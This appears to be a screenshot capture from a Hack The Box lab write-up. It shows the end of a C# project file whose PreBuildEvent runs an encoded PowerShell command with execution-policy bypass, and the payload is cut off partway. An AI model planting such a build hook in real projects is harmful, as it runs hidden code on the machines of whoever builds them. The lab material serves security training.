 ConsoleApp1.csproj ×
HTB-Visual-Test > ConsoleApp1 > ConsoleApp1.csproj
49 <ItemGroup>
50 <None Include="App.config" />
51 </ItemGroup>
52 <Import Project="$(MSBuildToolsPath)\Microsoft.CSharp.targets" />
53 <PropertyGroup>
54 <PreBuildEvent>powershell -ep bypass -e UwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAgACQAUABTAEgATwBNAEUAXABwAG8
55 </PropertyGroup>
56 </Project>